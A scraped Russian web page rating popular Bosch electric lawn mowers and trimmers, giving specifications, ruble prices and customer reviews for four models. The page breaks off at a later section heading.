    <label class="screen-reader-text" for="s_4337">Поиск: </label>
    <input type="text" value="" name="s" id="s_4337" class="search-form__text">
    <button type="submit" id="searchsubmit_4337" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/kommunalnye" itemprop="item"><span itemprop="name">Коммунальные машины</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-11537" class="post-11537 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html&text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0+Bosch+Rotak+40%3A+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p>Представляем вам рейтинг «Популярные электрические газонокосилки Bosch» с техническими характеристиками и отзывами покупателей состоящий из 8 позиций отсортированных по популярности.</p> <p>Список товаров:</p> <ol class="contlist"> <li>Bosch ART 23 SL (0.600.8A5.000) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch ART 26 CombiTrim (0.600.878.C00) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch ART 26 SL (0.600.8A5.100) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch Rotak 40 (0.600.8A4.200) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch AFS 23-37 (0.600.8A9.020) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch ART 37 (0.600.878.M20) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch ART 23-18 LI (0.600.8A5.C00) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> <li>Bosch ART 30 CombiTrim (0.600.878.D21) <ul> <li>Характеристики</li> <li>Отзывы</li> </ul> </li> </ol> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>А теперь подробнее о каждом товаре:</p> <p>Вверх </p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#bosch-art-23-sl-0-600-8a5-000">Bosch ART 23 SL (0.600.8A5.000)</a></li><li class="level-2"><a href="#harakteristiki">Характеристики</a></li><li class="level-3"><a href="#obschie-harakteristiki">Общие характеристики</a></li><li class="level-3"><a href="#funktsionalnost">Функциональность</a></li><li class="level-3"><a href="#dvigatel">Двигатель</a></li><li class="level-3"><a href="#konstruktsiya">Конструкция</a></li><li class="level-3"><a href="#dopolnitelnaya-informatsiya">Дополнительная информация</a></li><li class="level-3"><a href="#tsena">Цена</a></li><li class="level-2"><a href="#otzyvy">Отзывы</a></li><li class="level-3"><a href="#plyusy">Плюсы</a></li><li class="level-3"><a href="#minusy">Минусы</a></li><li class="level-3"><a href="#kommentariy">Комментарий</a></li><li class="level-3"><a href="#plyusy-2">Плюсы</a></li><li class="level-3"><a href="#minusy-2">Минусы</a></li><li class="level-3"><a href="#plyusy-3">Плюсы</a></li><li class="level-3"><a href="#minusy-3">Минусы</a></li><li class="level-3"><a href="#plyusy-4">Плюсы</a></li><li class="level-3"><a href="#minusy-4">Минусы</a></li><li class="level-3"><a href="#kommentariy-2">Комментарий</a></li><li class="level-3"><a href="#plyusy-5">Плюсы</a></li><li class="level-3"><a href="#minusy-5">Минусы</a></li><li class="level-3"><a href="#kommentariy-3">Комментарий</a></li><li class="level-1"><a href="#bosch-rotak-40-0-600-8a4-200">Bosch Rotak 40 (0.600.8A4.200)</a></li><li class="level-2"><a href="#harakteristiki-2">Характеристики</a></li><li class="level-3"><a href="#obschie-harakteristiki-2">Общие характеристики</a></li><li class="level-3"><a href="#funktsionalnost-2">Функциональность</a></li><li class="level-3"><a href="#dvigatel-2">Двигатель</a></li><li class="level-3"><a href="#konstruktsiya-2">Конструкция</a></li><li class="level-3"><a href="#gabarity">Габариты</a></li><li class="level-3"><a href="#tsena-2">Цена</a></li><li class="level-2"><a href="#otzyvy-2">Отзывы</a></li><li class="level-3"><a href="#plyusy-6">Плюсы</a></li><li class="level-3"><a href="#minusy-6">Минусы</a></li><li class="level-3"><a href="#kommentariy-4">Комментарий</a></li><li class="level-3"><a href="#plyusy-7">Плюсы</a></li><li class="level-3"><a href="#minusy-7">Минусы</a></li><li class="level-3"><a href="#kommentariy-5">Комментарий</a></li><li class="level-3"><a href="#plyusy-8">Плюсы</a></li><li class="level-3"><a href="#minusy-8">Минусы</a></li><li class="level-3"><a href="#kommentariy-6">Комментарий</a></li><li class="level-3"><a href="#plyusy-9">Плюсы</a></li><li class="level-3"><a href="#minusy-9">Минусы</a></li><li class="level-3"><a href="#kommentariy-7">Комментарий</a></li><li class="level-3"><a href="#plyusy-10">Плюсы</a></li><li class="level-3"><a href="#minusy-10">Минусы</a></li><li class="level-1"><a href="#bosch-art-23-18-li-0-600-8a5-c00">Bosch ART 23-18 LI (0.600.8A5.C00)</a></li><li class="level-2"><a href="#harakteristiki-3">Характеристики</a></li><li class="level-3"><a href="#obschie-harakteristiki-3">Общие характеристики</a></li><li class="level-3"><a href="#funktsionalnost-3">Функциональность</a></li><li class="level-3"><a href="#dvigatel-3">Двигатель</a></li><li class="level-3"><a href="#konstruktsiya-3">Конструкция</a></li><li class="level-3"><a href="#dopolnitelnaya-informatsiya-2">Дополнительная информация</a></li><li class="level-3"><a href="#gabarity-2">Габариты</a></li><li class="level-3"><a href="#tsena-3">Цена</a></li><li class="level-2"><a href="#otzyvy-3">Отзывы</a></li><li class="level-3"><a href="#plyusy-11">Плюсы</a></li><li class="level-3"><a href="#minusy-11">Минусы</a></li><li class="level-3"><a href="#kommentariy-8">Комментарий</a></li><li class="level-1"><a href="#bosch-art-30-combitrim-0-600-878-d21">Bosch ART 30 CombiTrim (0.600.878.D21)</a></li><li class="level-2"><a href="#harakteristiki-4">Характеристики</a></li><li class="level-3"><a href="#obschie-harakteristiki-4">Общие характеристики</a></li><li class="level-3"><a href="#funktsionalnost-4">Функциональность</a></li><li class="level-3"><a href="#dvigatel-4">Двигатель</a></li><li class="level-3"><a href="#konstruktsiya-4">Конструкция</a></li><li class="level-3"><a href="#dopolnitelnaya-informatsiya-3">Дополнительная информация</a></li><li class="level-3"><a href="#gabarity-3">Габариты</a></li><li class="level-3"><a href="#tsena-4">Цена</a></li><li class="level-2"><a href="#otzyvy-4">Отзывы</a></li><li class="level-3"><a href="#plyusy-12">Плюсы</a></li><li class="level-3"><a href="#minusy-12">Минусы</a></li><li class="level-3"><a href="#plyusy-13">Плюсы</a></li><li class="level-3"><a href="#minusy-13">Минусы</a></li><li class="level-3"><a href="#kommentariy-9">Комментарий</a></li><li class="level-1"><a href="#elektricheskie-modeli">Электрические модели</a></li><li class="level-2"><a href="#glm1232">GLM1232</a></li><li class="level-2"><a href="#glm1240">GLM1240</a></li><li class="level-1"><a href="#gd40lm45-i-drugie-akkumulyatornye-modeli">GD40LM45 и другие аккумуляторные модели</a></li><li class="level-1"><a href="#benzinovye">Бензиновые</a></li><li class="level-2"><a href="#mb-248">MB 248</a></li><li class="level-2"><a href="#mb-2rt">MB 2RT</a></li><li class="level-2"><a href="#ostalnye-benzinovye-modeli">Остальные бензиновые модели</a></li><li class="level-1"><a href="#elektricheskie">Электрические</a></li><li class="level-1"><a href="#akkumulyatornye">Аккумуляторные</a></li><li class="level-1"><a href="#obsluzhivanie-i-remont">Обслуживание и ремонт</a></li><li class="level-1"><a href="#naznachenie-i-vozmozhnosti">Назначение и возможности</a></li><li class="level-2"><a href="#pohozhie-zapisi">Похожие записи</a></li><li class="level-1"><a href="#ustroystvo">Устройство</a></li><li class="level-2"><a href="#pohozhie-zapisi-2">Похожие записи</a></li><li class="level-1"><a href="#printsip-raboty">Принцип работы</a></li><li class="level-1"><a href="#chem-samohodnaya-gazonokosilka-otlichaetsya">Чем самоходная газонокосилка отличается от обычной</a></li><li class="level-2"><a href="#rekomenduem-oznakomitsya">Рекомендуем ознакомиться</a></li><li class="level-1"><a href="#vybor-gazonokosilki-po-urovnyu-shuma">Выбор газонокосилки по уровню шума</a></li><li class="level-1"><a href="#o-moschnosti">О мощности</a></li><li class="level-1"><a href="#obschaya-harakteristika">Общая характеристика</a></li><li class="level-1"><a href="#vidy-elektricheskih-gazonokosilok">Виды электрических газонокосилок</a></li><li class="level-2"><a href="#barabannye-elektricheskie-gazonokosilki">Барабанные электрические газонокосилки</a></li><li class="level-2"><a href="#rotatsionnye-elektricheskie-gazonokosilki">Ротационные электрические газонокосилки</a></li><li class="level-1"><a href="#kakuyu-rotornuyu-gazonokosilku-vybrat">Какую роторную газонокосилку выбрать?</a></li><li class="level-1"><a href="#funktsionalnye-osobennosti-rotornyh-gazonokosilok">Функциональные особенности роторных газонокосилок</a></li><li class="level-1"><a href="#kak-vybrat-gazonokosilku-mozhno-uznat-zdes">Как выбрать газонокосилку — можно узнать здесь! Обзор лучших моделей.</a></li><li class="level-2"><a href="#kak-vybrat-gazonokosilku">Как выбрать газонокосилку</a></li><li class="level-2"><a href="#foto-kak-vybrat-gazonokosilku">Фото как выбрать газонокосилку</a></li></ol><!--/noindex--></div><h2 id="bosch-art-23-sl-0-600-8a5-000">Bosch ART 23 SL (0.600.8A5.000)</h2> <h3 id="harakteristiki">Характеристики</h3> <h4 id="obschie-harakteristiki">Общие характеристики</h4> <ul> <li>Тип: переносной триммер</li> <li>Травосборник: отсутствует</li> </ul> <h4 id="funktsionalnost">Функциональность</h4> <ul> <li>Мульчирование: нет</li> </ul> <h4 id="dvigatel">Двигатель</h4> <ul> <li>Двигатель: электрический</li> <li>Мощность: 280 Вт</li> <li>Работа от аккумулятора: нет</li> <li>Расположение двигателя: нижнее</li> <li>Потребляемая мощность: 280 Вт</li> <li>Обороты двигателя: 12500</li> </ul> <h4 id="konstruktsiya">Конструкция</h4> <ul> <li>Ручка: складная с регулируемой высотой</li> <li>Материал деки: пластик</li> <li>Материал корпуса: пластик</li> <li>Штанга: прямая</li> <li>Колеса: отсутствуют</li> </ul> <h4 id="dopolnitelnaya-informatsiya">Дополнительная информация</h4> <ul> <li>Комплектация: леска (1.6 мм),</li> </ul> <h4 id="tsena">Цена</h4> <p>Цена от 1 390 до 2 890 (Средняя цена: 2 030 руб.)</p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Вверх </p> <h3 id="otzyvy">Отзывы</h3> <h4 id="plyusy">Плюсы</h4> <p> Очень легкий — я женщина и без напряга могу им косить. Довольно мощный, как не странно…. </p> <h4 id="minusy">Минусы</h4> <p> Пока вроде и не обнаружила…. </p> <h4 id="kommentariy">Комментарий</h4> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p> В общем триммер понравился. Он полностью оправдал мои надежды, так сказать. Я и не ждала от него ничего сверх-естественного. Пятилетний сорняк он не рубит конечно, но он и не для этих целей и предназначен…. Ну а со своей работой, по скосу травы между грядками и клумбами, по краям дорожек, у забора…., в общем там, где газонокосилка не может подобраться…., справляется на &#171;ура&#187;. Так что смело рекомендую.</p> <h4 id="plyusy-2">Плюсы</h4> <p> Честно сказать там ничего не понравился </p> <h4 id="minusy-2">Минусы</h4> <p> После 30 минут использования сгорела </p> <h4 id="plyusy-3">Плюсы</h4> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p> Легкий, нет вибрации, удобный пуск. </p> <h4 id="minusy-3">Минусы</h4> <p> Короткая штанга — постоянно приходится нагибаться. Главная проблема шпулька-леска. То ли авто-подача не работает, то ли работает неверно, но леска постоянно уползает в катушку, приходится останавливаться, вытаскивать шпульку, искать конец, вдевать в отверстие, закрывать. И это происходит буквально через 5-10 минут. </p> <h4 id="plyusy-4">Плюсы</h4> <p> Разве только женщинам дорожки косить с мелкой травой </p> <h4 id="minusy-4">Минусы</h4> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p> Ненадежна, неудобна, быстро устает спина </p> <h4 id="kommentariy-2">Комментарий</h4> <p> 3 сотки постоянно скашиваемой невысокой тонкой травы на даче осиливает с трудом. Отработала 1,5 сезона и разлетелась катушка. Новую нигде не нашел, да и подозреваю, что она будет стоить половину от цены триммера.</p> <h4 id="plyusy-5">Плюсы</h4> <p> Очень легкий, удобный и дешевый </p> <h4 id="minusy-5">Минусы</h4> <p> Нет регулировки длины штанги, но неудобство компенсируется отличной ценой. </p> <h4 id="kommentariy-3">Комментарий</h4> <p> Отличная модель за свою цену. Легкий и отлично сбалансированный триммер по силам любой женщине. Без проблем подкосит траву не только вдоль краев газона, дорожек, заборов, деревьев (его основное предназначение), но и на небольшом участке в несколько соток. Я кошу раз в 2 неделю 3 сотки уже второй сезон. Надежная шпулька, менять леску достаточно просто, лески хватает надолго. Косить бурьян не советую, для него леска тонковата и быстро рвется, а двигатель начинает быстро греться.</p> <div id="content_rb_70768" class="content_rb" data-id="70768"></div><p>Вверх </p> <h2 id="bosch-rotak-40-0-600-8a4-200">Bosch Rotak 40 (0.600.8A4.200)</h2> <h3 id="harakteristiki-2">Характеристики</h3> <h4 id="obschie-harakteristiki-2">Общие характеристики</h4> <ul> <li>Тип: колесная газонокосилка</li> <li>Ширина скашивания: 40 см</li> <li>Травосборник: жесткий, объем 50 л</li> <li>Уровень шума: 80 дБ</li> </ul> <h4 id="funktsionalnost-2">Функциональность</h4> <ul> <li>Мульчирование: нет</li> <li>Высота скашивания: 20-70 мм</li> <li>Регулировка высоты скашивания: есть, центральная, число уровней — 6</li> <li>Выброс травы: в травосборник , назад</li> </ul> <h4 id="dvigatel-2">Двигатель</h4> <ul> <li>Двигатель: электрический</li> <li>Мощность: 1700 Вт</li> <li>Работа от аккумулятора: нет</li> <li>Потребляемая мощность: 1700 Вт</li> </ul> <h4 id="konstruktsiya-2">Конструкция</h4> <ul> <li>Ручка: складная с регулируемой высотой</li> <li>Материал деки: пластик</li> <li>Материал корпуса: пластик</li> <li>Количество колес: четырехколесная</li> <li>Материал колесных дисков: пластик</li> </ul> <h4 id="gabarity">Габариты</h4> <ul> <li>Вес: 12.6 кг</li> </ul> <h4 id="tsena-2">Цена</h4> <p>Цена от 11 750 до 15 950 (Средняя цена: 13 131 руб.)</p> <p>Вверх </p> <h3 id="otzyvy-2">Отзывы</h3> <h4 id="plyusy-6">Плюсы</h4> <p> Удобная, легкая </p> <h4 id="minusy-6">Минусы</h4> <p> Недолговечная! Прослужила три года, на третий год заклинило фрикцион на пластиковой детали двигателя (металлическая получфера на валу ротора, трущаяся о пластик). Поскольку шкив сделали несъемный, устранить данную проблему невозможно. Надо либо покупать двигатель в сборе, который стоит 80% от стоимости газонокосилки, либо выбрасывать её. </p> <h4 id="kommentariy-4">Комментарий</h4> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p> Всем, кто уже обладает данной косилкой, но еще не столкнулся с проблемой заклинивания фрикциона, советую снять верхнюю крышку с двигателя газонокосилки (снимается очень легко, надо открутить два болта в верзней части газонокосилки) и пропылисосить ее полностью изнутри, особенно вокруг электродвигателя. Это снизит тепловую нагрузку на фрикцион и позволит ему прослужить дольше. В целом же, конструкция двигателя одноразовая. Очень жаль, что царство маркетологов ведет к запланированному выходу техники из строя после окончания гарантийного срока.</p> <h4 id="plyusy-7">Плюсы</h4> <p> удобная. косит высокую траву, собирает листву </p> <h4 id="minusy-7">Минусы</h4> <p> не нашла </p> <h4 id="kommentariy-5">Комментарий</h4> <p> У нас был триммер и я косила  участок — 12 соток . Это было просто испытание для моей спины и занимало много времени . В прошлом году разровняли участок и посеяли газонную траву. По моей настоятельной просьбе приняли решение купить хорошую газонокосилку. Посмотрели все возможные варианты и прочитали отзывы на Яндекс маркете. Больше всего по  дизайну заинтересовала газонокосилка Бош, обратила также внимание необычная рукоятка. Поехали в магазин и решили посмотреть ее в реале. Она же оказалась значительно легче других, хорошая цена и 2-х летняя гарантия склонили нас к покупке именно ее. Косит отлично, несколько раз косила высокую траву с бурьяном за забором по канаве- скосила не напрягаясь. А осенью прошлого года-еще один плюс-она поработала как пылесос. Специальный нож на ней не только косит, но и быстро собирает листья с газона в травосборник. Так что сэкономили на покупке садового пылесоса. Прикольно. Рекомендую всем.</p> <h4 id="plyusy-8">Плюсы</h4> <p> -легкая, управляемая, недорогая </p> <h4 id="minusy-8">Минусы</h4> <div id="content_rb_84472" class="content_rb" data-id="84472"></div><p> -часть травы остается на земле </p> <h4 id="kommentariy-6">Комментарий</h4> <p> Ребята, не косите кусты, пластиковые и стеклянные бутылки на газоне, регулярно очищайте от травы, правильно выбирайте модель газонокосилки и ВСЕ БУДЕТ ХОРОШО!!! И пластик нормальный, ведь газонокосилка не ТАНК! Rotak 32 это газонокосилка для регулярного кошения ГАЗОНА до 5 соток! Для больших участков придется потратиться и купить более надежные и дорогие модели. А если что и сломается – не разбирайте, а несите в СЕРВИС, он работает! У меня Rotak 320 проработала 7 сезонов на участке примерно 5 соток. Ни разу не сломалась. Только 3 раза поменяла нож (один раз наехала на камень). Никому не давала – не из-за жадности, а из-за того, что могли перегрузить и сломать. Правда последнее время при работе начала вибрировать, поэтому отдала соседке (до сих пор работает). Купила Rotak 32, работает так же хорошо уже второй сезон. Косилкой очень довольна, всегда рекомендую друзьям и соседям!</p> <h4 id="plyusy-9">Плюсы</h4> <p> Пока газонокосилка работает все хорошо </p> <h4 id="minusy-9">Минусы</h4> <p> Срок службы газонокосилки — два сезона при площади покоса 7 соток </p> <h4 id="kommentariy-7">Комментарий</h4> <p> Купленная вторая по счету газонокосилка BOSH ROTAK 40 прослужила опять таки два года и вышла из строя по причине заклинивания подшипника на двигателе, поскольку двигатель неремонтопригодный, а его стоимость — 80% стоимости новой газонокосилки смыла ремонтировать газонокосилку нет никакого — проще взять новую, но теперь это будет не BOSCH. Причем при разборке видно, что специально ставят подшипники без резиновых уплотнителей для ограничения срока службы.</p> <h4 id="plyusy-10">Плюсы</h4> <div id="content_rb_84473" class="content_rb" data-id="84473"></div><p> сама по себе машинка хорошая, однако сгорел двигатель в первый же день. Покупал её в замен аналогичной Rotak 34, прослужившей 5 лет усердным трудом, после чего также сгорел двигатель. Работала часто, и в жару и в дождь. Эту благополучно вернул через сервисный центр. Сейчас вот думаю, это единичный брак и брать опять её же или же это тенденция. Но в целом, еще раз скажу, газонокосилки этой фирмы мне нравятся, удобные в работе, легкие, неприхотливые, хорошее качество сборки. Можно работать как с травосборником, так и без него. </p> <h4 id="minusy-10">Минусы</h4> <p>Вверх </p> <h2 id="bosch-art-23-18-li-0-600-8a5-c00">Bosch ART 23-18 LI (0.600.8A5.C00)</h2> <h3 id="harakteristiki-3">Характеристики</h3> <h4 id="obschie-harakteristiki-3">Общие характеристики</h4> <ul> <li>Тип: переносной триммер</li> <li>Ширина скашивания: 23 см</li> <li>Травосборник: отсутствует</li> <li>Уровень шума: 85 дБ</li> </ul> <h4 id="funktsionalnost-3">Функциональность</h4> <ul> <li>Мульчирование: нет</li> </ul> <h4 id="dvigatel-3">Двигатель</h4> <ul> <li>Двигатель: электрический</li> <li>Работа от аккумулятора: да</li> <li>Тип аккумулятора: Li-Ion</li> <li>Напряжение аккумулятора: 18 В</li> <li>Емкость аккумулятора: 1.5 А·ч</li> <li>Расположение двигателя: нижнее</li> <li>Обороты двигателя: 7500</li> </ul> <h4 id="konstruktsiya-3">Конструкция</h4> <ul> <li>Ручка: складная с регулируемой высотой</li> <li>Материал деки: пластик</li> <li>Материал корпуса: пластик</li> <li>Штанга: прямая</li> <li>Форма рукоятки: D-образная</li> <li>Колеса: отсутствуют</li> </ul> <h4 id="dopolnitelnaya-informatsiya-2">Дополнительная информация</h4> <ul> <li>Комплектация: нож,</li> <li>Особенности: режущая система — пластиковый нож</li> </ul> <h4 id="gabarity-2">Габариты</h4> <ul> <li>Вес: 2.4 кг</li> </ul> <h4 id="tsena-3">Цена</h4> <p>Цена от 5 898 до 10 100 (Средняя цена: 6 910 руб.)</p> <p>Вверх </p> <h3 id="otzyvy-3">Отзывы</h3> <h4 id="plyusy-11">Плюсы</h4> <p> Легкий, хорошо косит траву, при условии, что объемы не большие, универсальный аккумулятор подходит к другим инструментам Bosch (не ко всем) </p> <h4 id="minusy-11">Минусы</h4> <div id="content_rb_84475" class="content_rb" data-id="84475"></div><p> Надежность, цена </p> <h4 id="kommentariy-8">Комментарий</h4> <p> Приобрел данную газонокосилку-триммер около года назад, чтобы косить траву на дачном участке (газона на участке мало- в основном тропинки и небольшая лужайка, электричества на участке нет).  Триммер — электрический аккумуляторный, поэтому никаких проблем с запахом бензина и залитыми свечами, не надо дергать за что-либо по несколько раз, чтобы его завести. Включается нажатием на кнопку. Сделан в основном из пластика, поэтому очень легкий. Траву косит хорошо, даже сорняки с толстым стеблем срубает без особых проблем при условии, что их не слишком много. Сначала смущало, что нож пластиковый, а в комплекте только 1 запасной, но за год эксплуатации сломался только один нож. Комплект запасных ножей стоит 400-500р, поэтому здесь особых проблем не вижу. Что касается недостатков, то один из них время работы. На стандартном аккумуляторе 1.5 Ач, время работы около 30 минут. Купил запасной аккумулятор 2.0 Ач, разница особо не ощущается. Плюс в том, что аккумуляторы универсальные и подходят еще для дрели-шуруповерта. Помимо этого произошел неприятный случай: прошло чуть меньше года, во время стандартного покоса травы, вал электродвигателя нагрелся до такой степени, что пластиковый корпус расплавился, а насадка с ножом слетела. Косилку отремонтировали по гарантии, заменили электродвигатель. Не знаю, массовое ли это явления или только мне так повезло, но остались неприятный ощущения. В целом если объемы травы для покоса небольшие и есть лишние деньги, то вариант вполне нормальный. Конечно бензиновый триммер будет косить дольше и стоит дешевле, поэтому решать Вам.</p> <p>Вверх </p> <h2 id="bosch-art-30-combitrim-0-600-878-d21">Bosch ART 30 CombiTrim (0.600.878.D21)</h2> <h3 id="harakteristiki-4">Характеристики</h3> <h4 id="obschie-harakteristiki-4">Общие характеристики</h4> <ul> <li>Тип: переносной триммер</li> <li>Ширина скашивания: 30 см</li> <li>Травосборник: отсутствует</li> </ul> <h4 id="funktsionalnost-4">Функциональность</h4> <ul> <li>Мульчирование: нет</li> </ul> <h4 id="dvigatel-4">Двигатель</h4> <ul> <li>Двигатель: электрический</li> <li>Мощность: 500 Вт</li> <li>Работа от аккумулятора: нет</li> <li>Расположение двигателя: нижнее</li> <li>Потребляемая мощность: 500 Вт</li> <li>Обороты двигателя: 10500</li> </ul> <h4 id="konstruktsiya-4">Конструкция</h4> <ul> <li>Ручка: складная с регулируемой высотой</li> <li>Материал деки: пластик</li> <li>Материал корпуса: пластик</li> <li>Штанга: прямая</li> <li>Форма рукоятки: D-образная</li> <li>Колеса: отсутствуют</li> </ul> <h4 id="dopolnitelnaya-informatsiya-3">Дополнительная информация</h4> <ul> <li>Комплектация: леска (1.6 мм),</li> </ul> <h4 id="gabarity-3">Габариты</h4> <ul> <li>Вес: 3.2 кг</li> </ul> <h4 id="tsena-4">Цена</h4> <p>Цена от 3 748 до 5 557 (Средняя цена: 4 450 руб.)</p> <p>Вверх </p> <h3 id="otzyvy-4">Отзывы</h3> <h4 id="plyusy-12">Плюсы</h4> <div id="content_rb_84474" class="content_rb" data-id="84474"></div><p> Машина — зверь! Использую только нож (намучился раньше с леской на другом триммере и выбирал специально с ножом) Замечательно косит как траву, так и кусты! </p> <h4 id="minusy-12">Минусы</h4> <p> Пока не нашел </p> <h4 id="plyusy-13">Плюсы</h4> <p> Лёгкая, простая, достаточно удобная. Прекрасно выкашивает газон и вокруг кустов на участке в 6 соток в нежных женских руках и за один раз. </p> <h4 id="minusy-13">Минусы</h4> <p> Как и любая подобная коса — требует достаточно приличной физической формы. Без ремня на спину довольно быстро устаёшь. Колёсики помогают мало. Ну и леску расходует довольно быстро (ножи в этом отношении лучше). </p> <h4 id="kommentariy-9">Комментарий</h4> <p> В целом модель хорошая, особенно для слабого пола. Но в целом впечатление простое — лучше заплатить несколько больше, но купить модель с плечевым ремнём и с ножом. Выкашивать вокруг кустов подходит прекрасно. Косить газон лучше газонокосилкой, а не триммером. Впрочем, если газон не очень большой (пару соток) и есть желание пару раз его попортить прежде чем научишься держать триммер правильно и уверенно — то на третий раз получится всё хорошо ?</p> <h2 id="elektricheskie-modeli">Электрические 